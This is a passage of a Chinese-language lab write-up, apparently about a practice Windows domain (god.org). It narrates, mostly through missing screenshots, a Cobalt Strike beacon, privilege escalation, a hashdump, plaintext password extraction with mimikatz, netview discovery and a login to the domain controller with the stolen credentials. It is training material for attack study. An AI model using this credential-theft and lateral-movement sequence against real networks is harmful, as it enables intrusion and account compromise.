

等一会就会上线cs了



先进行提权



之后获取hashdump



这里其实也可以发现有三台机器,之后再查看ipconfig

可以发现内网网段是192.168.52.0/24 本机是192.168.52.143

之后查看systeminfo

发现域是god.org



直接使用mimikatz来读取密码

这就是当时我们设置的明文密码



再用netview把域中的其他机器扫出来

再通过



这里有之前获取的账号密码可以直接登录

同理的话上线域控就可

最后的拓扑图